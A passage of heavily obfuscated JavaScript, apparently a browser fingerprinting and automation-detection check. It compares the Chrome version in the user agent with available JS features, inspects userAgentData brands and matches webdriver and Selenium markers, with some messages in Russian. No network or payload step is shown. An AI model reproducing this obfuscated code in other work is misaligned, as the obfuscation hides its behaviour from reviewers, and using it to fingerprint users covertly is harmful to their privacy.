_0x2fd481(_0x59526f,_0xfc7126,_0x3c7589,_0x1035b0){return _0x3fd9d6(_0x59526f-_0x29961e._0x1437d3,_0xfc7126- -_0x29961e._0x350dd2,_0x59526f,_0x1035b0-0x174);}if(_0x2fd481(_0x139f7b._0x23bf74,0x5bd,0x6cb,0x6e5)!==_0x523ac3[_0x2fd481(0x49e,0x517,0x485,_0x139f7b._0x465555)]){var _0x393591=window[_0x2fd481(0x1a4,_0x139f7b._0x1bda06,0x202,0x2fb)+_0x1f3f93(0x56a,_0x139f7b._0x441d27,_0x139f7b._0x41edb2,0x49e)+'t'];return{'passed':_0x523ac3['uHFIu'](_0x393591,0x1123+-0x795+-0x98e),'value':_0x393591,'message':_0x523ac3[_0x1f3f93(0x7cd,_0x139f7b._0x48db36,_0x139f7b._0x2bf3b0,0x8c5)](_0x393591,0x26c2+0x1a42+-0x13*0x36c)?_0x523ac3[_0x2fd481(0x60b,_0x139f7b._0x168336,_0x139f7b._0x96fd05,_0x139f7b._0x593acf)](_0x523ac3['MadVw'](_0x523ac3[_0x1f3f93(_0x139f7b._0x3d74e6,0x6e0,_0x139f7b._0x8b6357,0x75a)],_0x393591),')'):_0x523ac3[_0x2fd481(0x2b5,0x38c,_0x139f7b._0x2d1005,_0x139f7b._0x12e2cd)]};}else{_0x521379['devic'+_0x1f3f93(_0x139f7b._0x23c76a,_0x139f7b._0x249592,0x6cf,_0x139f7b._0x2377a1)+'e']='iPad';var _0x41688f=_0x10bc91[_0x1f3f93(0x4b8,0x35b,_0x139f7b._0xb953e3,0x591)](/iPad.*?OS\s*(\d+[_\.]\d+)/);_0x461767[_0x2fd481(_0x139f7b._0x4095db,0x30c,0x44a,0x2a9)+_0x2fd481(0x5df,0x4cc,0x5dd,_0x139f7b._0x546492)+'el']=_0x41688f?_0x523ac3[_0x1f3f93(_0x139f7b._0x5a881b,_0x139f7b._0x295af0,0x71b,0x61e)](_0x523ac3[_0x2fd481(0x636,0x5ab,_0x139f7b._0x529faf,0x658)]+_0x41688f[0x11*-0x51+0x4e2+0x80][_0x2fd481(0x365,0x45a,_0x139f7b._0x30f461,0x512)+'ce']('_','.'),')'):_0x1f3f93(_0x139f7b._0x1c1a22,_0x139f7b._0x1d3a1d,_0x139f7b._0x1cee91,0x604);}}function _0x1d6091(){var _0x40b3d7=navigator[_0x194186(_0x1c1242._0x10e040,0xbd,_0x1c1242._0xd015be,0x103)+_0x194186(-0x81,0xeb,0x3e,0x9a)];if(!/Chrome\/(\d+)/[_0x3ed19e(0x490,_0x1c1242._0x45cc89,0x404,0x51f)](_0x40b3d7)){var _0xa2b28={};return _0xa2b28[_0x3ed19e(0x4e4,_0x1c1242._0x226702,_0x1c1242._0x2df0b6,0x346)+'d']=!![],_0xa2b28['value']='not_c'+'hrome',_0xa2b28[_0x3ed19e(_0x1c1242._0x333691,_0x1c1242._0x50bcec,0x277,_0x1c1242._0x53cfd1)+'ge']=_0x194186(-0x83,0x67,0x138,-_0x1c1242._0x4f0af0)+_0x194186(0x32,-_0x1c1242._0x36f45f,-0x170,_0x1c1242._0x34aa55)+_0x3ed19e(_0x1c1242._0x3d8f4a,0x4bb,0x3fb,0x491)+'ер\x20-\x20'+'OK',_0xa2b28;}var _0x219b57=_0x40b3d7[_0x3ed19e(_0x1c1242._0x4eef57,0x17e,_0x1c1242._0x47653b,_0x1c1242._0xf3b4d9)](/Chrome\/(\d+)/),_0x1cadff=_0x219b57?_0x523ac3['zbvWl'](parseInt,_0x219b57[-0x18d*-0x5+-0x14e0+0xd20]):-0x146*-0x17+0x9*0xd7+0x1*-0x24d9,_0x59fb16=-0x1b97*0x1+0x1bd7+0x1*0x4e,_0x4d72af=[];if(_0x523ac3[_0x3ed19e(0x28c,_0x1c1242._0x33dc8a,0x37d,_0x1c1242._0x327eeb)](typeof Object[_0x194186(0x20d,_0x1c1242._0x2c6f62,-0x91,-0x15)+'By'],_0x523ac3[_0x194186(-0x278,-0x1af,-_0x1c1242._0x2d2e6d,-_0x1c1242._0x47b04b)]))_0x4d72af['push'](_0x523ac3[_0x3ed19e(_0x1c1242._0x43cd87,_0x1c1242._0x45381,0x541,0x3c7)]);if(typeof Promise[_0x3ed19e(0x399,0x447,_0x1c1242._0x39b961,0x4c8)+_0x194186(-0x70,-0x1ce,-_0x1c1242._0x3db95a,-_0x1c1242._0xeef63)+_0x194186(0x29,-_0x1c1242._0x42d690,_0x1c1242._0x274def,-_0x1c1242._0x361e8d)]===_0x523ac3['hinda'])_0x4d72af[_0x194186(_0x1c1242._0xc3c42d,0x38,-0x112,-0x9b)](_0x523ac3[_0x194186(_0x1c1242._0x5d2e44,-0xa,-0x6,0x7)]);if(typeof Array[_0x194186(0x58,0xa,0xda,_0x1c1242._0x225648)+_0x194186(-0xb6,0x56,_0x1c1242._0x140f4a,0x14f)]===_0x194186(-_0x1c1242._0x543b18,-0x86,-0xa,-0xbb)+_0x3ed19e(_0x1c1242._0x425b5d,0x4a5,0x694,_0x1c1242._0x29698a))_0x4d72af['push'](_0x523ac3[_0x3ed19e(0x35e,_0x1c1242._0x566c57,0x3a2,0x3ed)]);if(_0x523ac3['DKxgy'](typeof Set[_0x194186(-_0x1c1242._0x3832a9,0xee,-0x98,0xfa)+_0x3ed19e(0x538,_0x1c1242._0x3af178,_0x1c1242._0x548671,_0x1c1242._0x313cd1)][_0x194186(_0x1c1242._0x51b161,-0xb9,-0x1c,0x2)],_0x523ac3['hinda']))_0x4d72af[_0x3ed19e(0x69d,0x682,_0x1c1242._0x5e5f1d,_0x1c1242._0x33f722)](_0x523ac3['bTAWJ']);if(typeof Set[_0x194186(_0x1c1242._0xd015be,_0x1c1242._0x2a1ecb,-_0x1c1242._0x1e72fd,_0x1c1242._0x43ad26)+_0x3ed19e(_0x1c1242._0x549591,_0x1c1242._0x261deb,_0x1c1242._0x46066b,_0x1c1242._0x313cd1)][_0x194186(-_0x1c1242._0x2dedd7,-0x114,-0x262,-_0x1c1242._0x392570)+_0x3ed19e(_0x1c1242._0x884876,0x2d8,0x313,_0x1c1242._0x4f4c76)+'on']===_0x523ac3['hinda'])_0x4d72af[_0x194186(_0x1c1242._0x2a5ab5,0x38,_0x1c1242._0xa22cce,-0x43)](_0x523ac3[_0x3ed19e(_0x1c1242._0x7ca7e4,0x5df,_0x1c1242._0x18f4ae,_0x1c1242._0x3b8296)]);_0x523ac3[_0x194186(-0x1d8,-_0x1c1242._0x5a6ace,_0x1c1242._0x36913a,_0x1c1242._0xcc366b)](typeof Iterator,_0x523ac3[_0x3ed19e(0x2f0,0x3a7,_0x1c1242._0xce407e,0x39e)])&&_0x523ac3[_0x3ed19e(0x318,_0x1c1242._0x4905e7,_0x1c1242._0x3ad826,0x3fe)](typeof Iterator['proto'+_0x194186(_0x1c1242._0x3c55e3,_0x1c1242._0x31fbd5,_0x1c1242._0x49c3cc,0x1f6)],_0x523ac3[_0x194186(-_0x1c1242._0x885ace,-_0x1c1242._0x2c17ad,-0x1e6,-0x206)])&&_0x4d72af['push'](_0x523ac3['tRIgz']);if(_0x523ac3['zOnBd'](typeof Element['proto'+_0x194186(0x137,0xf3,0x205,_0x1c1242._0x541db4)][_0x194186(-0x275,-_0x1c1242._0x228339,-0xf3,-_0x1c1242._0x2fe677)+_0x194186(-0x280,-_0x1c1242._0x5aa553,-_0x1c1242._0x3dac08,-_0x1c1242._0x16ecbb)+_0x3ed19e(_0x1c1242._0x144872,0x466,0x3f1,_0x1c1242._0x3195cf)],_0x523ac3[_0x194186(-_0x1c1242._0x118796,-0x1af,-0x4b,-0x29d)]))_0x4d72af[_0x3ed19e(0x46a,_0x1c1242._0x23ad48,0x6f6,0x58d)](_0x194186(0x60,-_0x1c1242._0x228339,-_0x1c1242._0x522a62,0x4d)+_0x194186(-0xe6,-0x1f3,-_0x1c1242._0xaa518d,-0x397)+'afe\x20('+_0x3ed19e(_0x1c1242._0x57cb1b,_0x1c1242._0x5e7aad,0x688,0x649));if(typeof navigator['userA'+_0x194186(-_0x1c1242._0x575f1c,-0x1a9,-_0x1c1242._0x101ce6,-0x9)+_0x194186(-0x329,-_0x1c1242._0x13f844,-0x2be,-_0x1c1242._0x20ac8e)]!==_0x523ac3['XygQW'])_0x4d72af[_0x194186(0x193,0x38,-_0x1c1242._0x7abd61,-0xa4)](_0x523ac3[_0x3ed19e(0x637,_0x1c1242._0x5f3b66,_0x1c1242._0x22acfb,0x610)]);var _0x451b93=_0x4d72af['lengt'+'h'],_0x13d458=0x158d+-0x100a+-0x57d,_0x4e9303=-0xbdd+-0xe66+0x1a43;navigator[_0x3ed19e(0x4ce,_0x1c1242._0x19fba5,_0x1c1242._0x1afd2c,_0x1c1242._0x452497)+'gentD'+_0x194186(-_0x1c1242._0x2a404d,-_0x1c1242._0x13f844,-_0x1c1242._0x50ea7a,-0x393)]&&navigator['userA'+_0x3ed19e(0x332,0x28a,0x412,0x3ac)+_0x3ed19e(0x3c1,_0x1c1242._0x2a242c,_0x1c1242._0x3cf4c4,_0x1c1242._0x246a2a)][_0x194186(-_0x1c1242._0x312600,-_0x1c1242._0x4c575e,-_0x1c1242._0x148267,-0x333)+'s']&&navigator['userA'+'gentD'+'ata'][_0x3ed19e(_0x1c1242._0x47b04b,_0x1c1242._0x46622b,0x3a4,0x33e)+'s'][_0x194186(-_0x1c1242._0x2da6d5,-_0x1c1242._0x525223,0xba,-0x22d)+'ch'](function(_0x8d9bf4){var _0x2b9d53={_0x438440:0x13f},_0x54882c={_0x6c0987:0x3f,_0x1b9432:0xf7};function _0x2872f4(_0x3763c3,_0x245084,_0x5232f,_0xab6370){return _0x194186(_0x3763c3-_0x54882c._0x6c0987,_0x245084-_0x54882c._0x1b9432,_0x5232f,_0xab6370-0x1de);}function _0x21e9c0(_0x9074c,_0x4c2853,_0x5c5c6b,_0x19fb08){return _0x3ed19e(_0x4c2853,_0x4c2853-_0x2b9d53._0x438440,_0x5c5c6b-0x12e,_0x9074c-0x19f);}if(_0x523ac3[_0x21e9c0(_0x1e5b26._0x1e2c0f,_0x1e5b26._0x5cc6d6,0x724,_0x1e5b26._0x897d67)](_0x8d9bf4['brand'],_0x523ac3['TUQUj'])||_0x8d9bf4[_0x2872f4(-0x279,-_0x1e5b26._0x2388ae,-0x75,-_0x1e5b26._0x2826ca)]===_0x523ac3[_0x21e9c0(_0x1e5b26._0x9844dc,_0x1e5b26._0x5bbca7,_0x1e5b26._0x1f30f5,_0x1e5b26._0x1c6262)]){if(_0x523ac3[_0x2872f4(0x140,_0x1e5b26._0x21ea7a,_0x1e5b26._0x2ea081,_0x1e5b26._0x4b54dc)](_0x21e9c0(_0x1e5b26._0x2a722f,_0x1e5b26._0xbb0b72,_0x1e5b26._0x244530,_0x1e5b26._0x346be0),_0x523ac3[_0x21e9c0(_0x1e5b26._0xc08fa2,_0x1e5b26._0x368909,_0x1e5b26._0x1ba9ea,0x4bd)]))_0x4e9303=_0x523ac3[_0x21e9c0(0x7bc,_0x1e5b26._0x518bfe,_0x1e5b26._0x5204b8,0x735)](parseInt,_0x8d9bf4[_0x21e9c0(_0x1e5b26._0x5eb4c7,0x59f,0x5b0,0x705)+'on'])||-0x1c11+0x2*-0x1319+-0x1*-0x4243;else return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i['test'](_0x235852);}});var _0x2068df=![],_0x3a8be7='';_0x1cadff>=_0x59fb16&&_0x451b93<_0x13d458&&(_0x2068df=!![],_0x3a8be7=_0x523ac3['mHRkO'](_0x523ac3['ilnRk'](_0x523ac3[_0x194186(-0x1e,-_0x1c1242._0x3b37c9,-0x1e2,-0x168)](_0x3ed19e(0x3e7,_0x1c1242._0x50835e,_0x1c1242._0x4c041a,0x4e8)+_0x1cadff+_0x523ac3['qZxRs'],_0x451b93),'/'),_0x13d458)+('\x20(ста'+_0x3ed19e(0x4cb,_0x1c1242._0x412ab9,_0x1c1242._0x38aeab,0x647)+'вижок'+'!)'));_0x4e9303>0x1127*0x1+0x1759+-0x240*0x12&&Math[_0x194186(-_0x1c1242._0x21c14a,-_0x1c1242._0x495730,-_0x1c1242._0x3b0f41,-_0x1c1242._0x1ef603)](_0x523ac3['kjiqC'](_0x4e9303,_0x1cadff))>-0x56*0x3+-0x226d+0x2372&&(_0x2068df=!![],_0x3a8be7=_0x523ac3[_0x194186(-0x4c,-0x31,-_0x1c1242._0x53f175,0x85)](_0x523ac3[_0x194186(-0x168,-_0x1c1242._0x26c72b,-_0x1c1242._0x5bac72,-0xf9)](_0x523ac3[_0x194186(_0x1c1242._0x40db99,0x49,0xb1,-_0x1c1242._0x7a4b5e)](_0x523ac3[_0x3ed19e(0x522,_0x1c1242._0x20b92e,0x3cb,_0x1c1242._0x2a2e5a)],_0x1cadff),_0x523ac3[_0x3ed19e(_0x1c1242._0x3bbe05,_0x1c1242._0x297d73,0x65d,_0x1c1242._0x1215ca)])+_0x4e9303,_0x523ac3[_0x194186(-_0x1c1242._0x60df6a,-0x1fc,-_0x1c1242._0x4e0f3e,-0xe5)]));var _0x3e2b7c=_0x1cadff>=_0x59fb16&&!_0x2068df;function _0x194186(_0x4ca2d8,_0x5751fa,_0x31c039,_0x222875){return _0x3fd9d6(_0x4ca2d8-_0xe55c6a._0x5f4648,_0x5751fa- -0x579,_0x31c039,_0x222875-_0xe55c6a._0xd30a99);}function _0x3ed19e(_0x41ed2b,_0x24becf,_0x15861f,_0x7ee758){return _0x3fd9d6(_0x41ed2b-_0x3ce0f4._0x242b16,_0x7ee758- -_0x3ce0f4._0x2890c0,_0x41ed2b,_0x7ee758-_0x3ce0f4._0x1d7212);}var _0xeeb2ad={};return _0xeeb2ad['ua']=_0x1cadff,_0xeeb2ad[_0x3ed19e(0x431,0x2bf,_0x1c1242._0x23e9bd,_0x1c1242._0x5962ab)+'a']=_0x4e9303,_0xeeb2ad[_0x3ed19e(0x5fc,_0x1c1242._0x5735b9,_0x1c1242._0x3e91c7,_0x1c1242._0x28387e)+_0x194186(-_0x1c1242._0x2abb28,-0x22e,-0x29d,-0xe2)]=_0x451b93,_0xeeb2ad[_0x194186(0x2e,0x5a,0x1fb,0x2b)+_0x194186(-_0x1c1242._0x5ca523,-_0x1c1242._0x28b0cc,-0x14f,-0x5b)+'t']=_0x4d72af,_0xeeb2ad[_0x3ed19e(_0x1c1242._0x1d438e,_0x1c1242._0x1a3ee8,_0x1c1242._0x4f64a3,_0x1c1242._0x27c054)+'tch']=_0x2068df,{'passed':_0x3e2b7c,'value':_0xeeb2ad,'message':_0x3e2b7c?_0x523ac3['bHJWE'](_0x523ac3[_0x194186(-_0x1c1242._0x148197,-0x1bd,-_0x1c1242._0x2a96d3,-_0x1c1242._0x54016f)](_0x523ac3['DMqmv'](_0x523ac3[_0x194186(_0x1c1242._0x5107e4,-_0x1c1242._0x32896e,-_0x1c1242._0x33efa0,-_0x1c1242._0x31e3f3)]+_0x1cadff,'\x20OK\x20('+_0x3ed19e(_0x1c1242._0x1008b1,_0x1c1242._0x5e6ddd,_0x1c1242._0x25c760,_0x1c1242._0x28387e)+_0x3ed19e(0x456,0x3f0,_0x1c1242._0x4af6fc,_0x1c1242._0x5af597)),_0x451b93),')'):_0x2068df?_0x523ac3['vgWBO']+_0x3a8be7:_0x523ac3[_0x3ed19e(0x22a,_0x1c1242._0x336921,0x4d4,_0x1c1242._0x321ce8)](_0x523ac3[_0x3ed19e(_0x1c1242._0x36b2df,_0x1c1242._0x7a687b,_0x1c1242._0x38a9ef,0x398)](_0x523ac3[_0x3ed19e(0x5a7,0x52c,0x682,0x4df)](_0x3ed19e(_0x1c1242._0x5da62c,_0x1c1242._0x25f908,0x472,0x318)+'e\x20',_0x1cadff)+_0x523ac3[_0x194186(-0x1f0,-0x59,-_0x1c1242._0x3c4202,-0xae)],_0x59fb16),_0x3ed19e(0x2a4,0x497,0x36b,0x36a)+_0x3ed19e(0x430,_0x1c1242._0x4c4a9b,0x4cf,0x44b)+_0x3ed19e(_0x1c1242._0x344a9b,0x4be,0x625,0x5d4))};}function _0x142c7f(_0x424618,_0x13ccc9,_0x582949,_0x5c4dc6){return _0x45fd(_0x424618-_0x4c210c._0x564c47,_0x13ccc9);}function _0x468b7a(_0x2c5091){var _0x4e1c1d={_0x6a9134:0x18c,_0x380e9f:0x262,_0x3e0189:0x169,_0x1ff0d6:0x2c4,_0x29eb93:0x12c,_0x1f7ca0:0x2ee,_0x364447:0x1ca,_0x344d83:0x163,_0x3ca621:0x1af,_0x46b8f5:0x19b,_0x16a569:0x3d0,_0x2c88a6:0x21d,_0x443568:0x222,_0x266a94:0x76,_0x3fa8ae:0x30,_0x45d821:0x66,_0x1927aa:0x1fa,_0x39ac7e:0x2de,_0x33a653:0x343,_0x197460:0x6,_0x3386d7:0x89,_0x4d1942:0x7d,_0x2840bc:0xc2,_0x35ef7d:0x149,_0x26a59e:0x1bf,_0x2d91f8:0x7e,_0x3bd7db:0x91,_0x28dc26:0x9e,_0x4aa2f2:0x143,_0x1bec38:0x202,_0x48242b:0x110,_0x5a8c15:0x75,_0x1d66d7:0x9f,_0xb23a06:0x26e,_0x8dcdfd:0x268,_0x5afe0f:0x30f,_0x8fe838:0x246,_0x2caa0e:0x2bc,_0xa9490e:0x2ce,_0x46253b:0x1d4,_0x8a08d9:0x36a,_0x20129c:0x38d,_0x2fe81f:0x68,_0x46ba69:0xd6,_0x28666d:0x166,_0x26855f:0xd,_0x704b01:0x24,_0x4b543a:0x112,_0xb775c3:0xea,_0x27895a:0xfd,_0x3aa1d1:0x118,_0x562000:0x2cf,_0x5e4329:0x342,_0x4d26e8:0x19d,_0x177a33:0x1a2,_0x5336f8:0x1ca,_0x42832f:0x1ad,_0x494e0b:0x312,_0x38aa5d:0x366,_0x12da02:0x42d,_0x56fbbd:0x73,_0x1bb677:0x25e,_0x240691:0x23b,_0x5a08f5:0x20c,_0x4c3a38:0xbb,_0x26a8ae:0x12f,_0x5248a2:0x14,_0x6c2032:0x8d,_0x100d53:0xf7,_0x1c4bef:0xf5,_0x4524e0:0xc7,_0xaef3ef:0xf6,_0x544ae9:0x29e,_0xc1f7:0x2cd,_0x383a0f:0x43e,_0xe4138a:0xb4,_0x498ae8:0x171,_0x36ea64:0xb3,_0x189796:0x70,_0x3fe45a:0x13c,_0x3719dc:0x1b5,_0x4a086b:0x17f,_0x317182:0x3f3,_0x4834b3:0x17e,_0x3c73cc:0x181,_0xf1fbd0:0x132,_0x2e2472:0x4c,_0x3dc690:0x167,_0x3e3d39:0x253,_0x26f852:0x10,_0x55d3dc:0x126,_0x2a1b63:0x11,_0x315c7d:0x225,_0xecdf8d:0xeb,_0x4f8044:0x104,_0x43b83b:0x192,_0x1ca92d:0x75,_0x3dc08a:0x3d6,_0x1ab251:0x247,_0x19efcd:0x26c,_0x4e3bba:0xa5,_0x37d559:0x1da,_0x31be6f:0x1db,_0x44adfc:0x18,_0x217086:0x32,_0x375df8:0xc3,_0xea7aec:0xa8,_0x1e6727:0x12f,_0x131777:0x1da,_0x10b62e:0x3a4,_0x9a9308:0x1df,_0x16e8c0:0xee,_0x484191:0x108,_0x49f967:0x27b,_0x50e89a:0x3c,_0x2a88f6:0xb9,_0x439803:0x248,_0x15dfb5:0x37c,_0x821d62:0x150,_0x16d25d:0x297,_0x51b6ec:0x298,_0x51e209:0x12d,_0x5ca146:0x10c,_0x489905:0x178,_0x19d07b:0x2ca,_0x211b93:0x2b,_0x422fe7:0xea,_0x292248:0x218,_0x3c4fd4:0x137,_0x5a3f06:0x9c,_0x2b365d:0x10d,_0x1725a7:0x1b1,_0x5a5811:0x3c,_0x10c370:0xe3,_0x56c59e:0x165,_0x40994e:0x86,_0x20207f:0x1f2,_0x4412a6:0x1a7,_0x1399c0:0x38,_0x2e006b:0x11d,_0x555c27:0x6c,_0x5ab3a9:0x16,_0x17215e:0x3bb,_0x5c386a:0x2bf,_0x1473ef:0x1c0,_0x4679c8:0xb,_0x441c99:0x5a,_0x373679:0x39,_0xfeba92:0x12b,_0x36c6c3:0x1b9,_0x11907b:0x9f,_0x22e8c4:0x247,_0x28f6fc:0x1d2,_0x1fd827:0x18d,_0x3b138c:0x46a,_0x2c49ab:0xca,_0x52add7:0x15,_0x4513f8:0x74,_0x49baad:0x6d,_0x111311:0x2c,_0x510fa6:0x15d,_0xac6787:0x12e,_0x44be76:0x4,_0x16c146:0x10e,_0x596320:0x2a,_0x4817b6:0x330,_0x2ce334:0x207,_0x95a179:0x79,_0x4a60ac:0x8c,_0x5c9ce3:0x201,_0x37b503:0x3c,_0x163bf5:0x8a,_0x437e76:0x29,_0x3ed155:0x1cd,_0x14533e:0xb4,_0x25701d:0x26,_0x27d6cd:0xed,_0x2e0eb6:0x11e},_0x18f390={_0x4ce451:0x26,_0x380330:0x504},_0x132bc5={_0x51c830:0x164,_0x3d5d03:0x65},_0x13cf14={_0x5dbe91:0x117,_0x2220f7:0x19c},_0xf587f6={_0x5da199:0x97,_0x58ac84:0x71d},_0x118905={_0x3b6404:0x3bf},_0x3e3663={_0x2bce5b:0x315,_0x1b3185:0x108},_0x274ecd={_0x40f037:0x58d,_0x13c53c:0x530},_0x2b3fad={_0x198798:0x3db,_0x50f283:0x13e},_0x4ec566={'JYqha':function(_0x297274,_0x520ab5){function _0x2aa9c9(_0x50e17b,_0x13ad83,_0x57b013,_0x50b6a0){return _0x45fd(_0x50b6a0-0x33b,_0x57b013);}return _0x523ac3[_0x2aa9c9(_0x5c98e4._0xcf7d9,0x8b1,_0x5c98e4._0x56d26f,_0x5c98e4._0xf8714a)](_0x297274,_0x520ab5);},'agyRY':function(_0x5df16f,_0x17b654){function _0x26fed1(_0xc88a86,_0x15f733,_0xa14a83,_0x172176){return _0x45fd(_0xa14a83-0x1e2,_0x172176);}return _0x523ac3[_0x26fed1(0x36a,_0x28ac5a._0x11b2ed,_0x28ac5a._0x41fe98,_0x28ac5a._0x5f3b51)](_0x5df16f,_0x17b654);},'uzUcq':'Vjaqu','AhRHD':function(_0x44a3be,_0x9cc7c8){function _0x47383c(_0x300753,_0x26803c,_0x5bafa1,_0x20ef50){return _0x45fd(_0x5bafa1-0xc1,_0x20ef50);}return _0x523ac3[_0x47383c(_0x2b3fad._0x198798,0x2b8,0x2df,_0x2b3fad._0x50f283)](_0x44a3be,_0x9cc7c8);},'PACdv':_0x46c1b4(0x60c,_0x542b51._0x1979da,_0x542b51._0x77c5f,0x572)+_0x401cce(_0x542b51._0x34251e,0x5b3,_0x542b51._0x166096,_0x542b51._0x398359)+_0x46c1b4(_0x542b51._0x124af6,_0x542b51._0x310a99,0x5fe,0x4ae),'fZLKE':function(_0x4d537c,_0x436459){return _0x4d537c(_0x436459);},'gwKfz':function(_0x3694dc,_0xd79169,_0x16c368){function _0x5cb921(_0x327717,_0x58b7f2,_0x418c19,_0x2cff12){return _0x46c1b4(_0x327717-0x197,_0x58b7f2- -0x3d1,_0x418c19-0xee,_0x327717);}return _0x523ac3[_0x5cb921(0x3e8,0x3ce,_0x29ffec._0x2c2ef3,0x2fd)](_0x3694dc,_0xd79169,_0x16c368);},'IiNvX':'Check'+_0x401cce(_0x542b51._0x197603,0x68a,0x55d,_0x542b51._0x32b17a)+_0x46c1b4(_0x542b51._0x38e2be,_0x542b51._0x1907d5,0x47d,_0x542b51._0x4c2a4f),'LUrnt':_0x523ac3[_0x46c1b4(0x710,0x57a,_0x542b51._0x360ef3,_0x542b51._0x42949a)],'lyQwO':_0x46c1b4(0x8a0,0x756,0x6d0,_0x542b51._0x467b99),'dLGhH':_0x401cce(0x677,_0x542b51._0x139943,0x814,0x6d9),'mNRCb':function(_0x427f17,_0x2abf4b){var _0x2d9bea={_0x238d0a:0x1e2};function _0x333cf1(_0x20ff4d,_0x4f8c79,_0x577be9,_0x14e6b0){return _0x46c1b4(_0x20ff4d-_0x2d9bea._0x238d0a,_0x20ff4d- -0x668,_0x577be9-0x1f2,_0x4f8c79);}return _0x523ac3[_0x333cf1(-_0x2f16f2._0x342ca7,_0x2f16f2._0x1373d0,-0x212,-_0x2f16f2._0x5caf90)](_0x427f17,_0x2abf4b);},'sthoS':function(_0x41687b,_0x42b588){var _0x47d2f9={_0x1def60:0x4ec,_0x5b88a7:0xf9};function _0x447520(_0x3c6277,_0x271af5,_0x44bb82,_0x32ec5c){return _0x46c1b4(_0x3c6277-0xbc,_0x271af5- -_0x47d2f9._0x1def60,_0x44bb82-_0x47d2f9._0x5b88a7,_0x32ec5c);}return _0x523ac3[_0x447520(_0x328847._0x111981,_0x328847._0x557f94,_0x328847._0x3bd26d,0x495)](_0x41687b,_0x42b588);},'KvPIw':function(_0x209a63,_0x197bda){function _0x3dced2(_0x26851d,_0x3015cc,_0x548284,_0x3ee007){return _0x401cce(_0x3ee007,_0x3015cc-0x31,_0x548284-0xe0,_0x26851d- -0x74);}return _0x523ac3[_0x3dced2(_0x274ecd._0x40f037,0x50b,_0x274ecd._0x13c53c,0x66a)](_0x209a63,_0x197bda);},'ajxLK':_0x46c1b4(_0x542b51._0x5c7b9d,0x7e5,_0x542b51._0x180eec,_0x542b51._0x5c473e),'kHtod':function(_0x440c86,_0x43850e){return _0x523ac3['XpWfi'](_0x440c86,_0x43850e);},'Eusgk':function(_0x51262e,_0x517f24){var _0x269ad7={_0x365743:0xb1,_0x1f8ac1:0x4d};function _0x335733(_0x57eb30,_0x3a9a32,_0x3d0738,_0x25fc6a){return _0x401cce(_0x25fc6a,_0x3a9a32-_0x269ad7._0x365743,_0x3d0738-0xaa,_0x3d0738- -_0x269ad7._0x1f8ac1);}return _0x523ac3[_0x335733(_0x1eeedd._0x2777f2,_0x1eeedd._0x3b5e62,_0x1eeedd._0x5cfdcc,_0x1eeedd._0x4958b4)](_0x51262e,_0x517f24);},'yZIYs':_0x523ac3[_0x401cce(0x655,0x546,0x3c9,0x542)],'WTsVU':_0x523ac3[_0x46c1b4(_0x542b51._0x51f676,0x79e,0x6cd,0x714)],'NDMIJ':_0x46c1b4(_0x542b51._0xee0b29,0x596,0x5fe,_0x542b51._0x566bd3)+'ws','rufwv':_0x523ac3[_0x46c1b4(_0x542b51._0x197603,_0x542b51._0x480e49,_0x542b51._0x2fe978,_0x542b51._0x5d30a5)],'fSeHW':_0x523ac3[_0x46c1b4(0x883,0x735,_0x542b51._0x3c0e84,0x6db)],'gRYHA':_0x523ac3[_0x401cce(_0x542b51._0x5c183b,_0x542b51._0x59ced4,_0x542b51._0x5b34b8,_0x542b51._0x4d9c5c)],'pLuHZ':function(_0x53c21d,_0x2dca2c){function _0x4da1bd(_0x1f3b9c,_0x55e93a,_0x1a2c0c,_0x1b05c1){return _0x46c1b4(_0x1f3b9c-0x13c,_0x1a2c0c- -_0x3e3663._0x2bce5b,_0x1a2c0c-_0x3e3663._0x1b3185,_0x1b05c1);}return _0x523ac3[_0x4da1bd(0x262,0x3df,_0x118905._0x3b6404,0x3ee)](_0x53c21d,_0x2dca2c);},'hLCUg':_0x523ac3[_0x401cce(_0x542b51._0x122c19,0x5e6,_0x542b51._0x33651c,_0x542b51._0x54419f)],'hQVBj':function(_0x34f6b3,_0x18a7f7){return _0x34f6b3+_0x18a7f7;},'bVTnE':_0x46c1b4(0x6cf,0x75a,0x723,_0x542b51._0x562352)+_0x46c1b4(0x6d5,_0x542b51._0x981d87,0x5cb,_0x542b51._0x5ae2a1)+_0x46c1b4(_0x542b51._0x2837f6,_0x542b51._0x2683b4,_0x542b51._0x268244,0x7e7)+'ch:\x20U'+'A=','SWJdw':_0x523ac3[_0x46c1b4(0x448,_0x542b51._0x567d6e,0x4b5,0x576)],'qCKSG':function(_0x37e58d,_0x52ab06){return _0x37e58d+_0x52ab06;},'JTXFk':function(_0x528834,_0x452fe1){var _0x339b26={_0x596499:0x19d};function _0x4a14d3(_0xe25056,_0x6117bf,_0x53f098,_0x17fecc){return _0x46c1b4(_0xe25056-_0x339b26._0x596499,_0x17fecc- -0x6e4,_0x53f098-0x18f,_0x53f098);}return _0x523ac3[_0x4a14d3(-_0x17991e._0x1be0ad,_0x17991e._0x31e90c,0x70,0x7a)](_0x528834,_0x452fe1);},'Zcijx':function(_0x2a5715,_0xe51d46){function _0x165729(_0x2799fd,_0x19c66c,_0x18ad84,_0x9395a1){return _0x46c1b4(_0x2799fd-_0xf587f6._0x5da199,_0x9395a1- -_0xf587f6._0x58ac84,_0x18ad84-0x9e,_0x2799fd);}return _0x523ac3[_0x165729(-_0x3adbb4._0x56d396,-0x32c,-0x27d,-_0x3adbb4._0x36bcdb)](_0x2a5715,_0xe51d46);}};if(!navigator['userA'+'gentD'+'ata']||typeof navigator[_0x401cce(_0x542b51._0xa6956c,_0x542b51._0x23fc29,0x593,0x73a)+_0x401cce(_0x542b51._0x264c5c,0x402,0x448,_0x542b51._0x96794c)+'ata'][_0x46c1b4(_0x542b51._0x19ee4a,0x5bb,0x564,_0x542b51._0x344d66)+_0x46c1b4(_0x542b51._0x433186,0x665,_0x542b51._0x367505,0x563)+_0x401cce(_0x542b51._0x250628,_0x542b51._0x58d97c,0x3fe,0x54c)+_0x46c1b4(_0x542b51._0x501864,0x785,0x6bc,0x75b)]!==_0x523ac3['hinda']){var _0x3595d8={};_0x3595d8[_0x46c1b4(_0x542b51._0x129369,0x506,0x3ae,0x6a9)+'d']=!![],_0x3595d8[_0x46c1b4(0x63e,0x797,0x61a,_0x542b51._0x2d5ed3)]=_0x523ac3['EyvZj'],_0x3595d8[_0x46c1b4(_0x542b51._0x26e583,0x4e5,_0x542b51._0x51fd80,_0x542b51._0x3ffaec)+'ge']=_0x523ac3[_0x46c1b4(_0x542b51._0x3c177f,0x5d3,0x63e,0x4c6)],_0x2c5091(_0x3595d8);return;}function 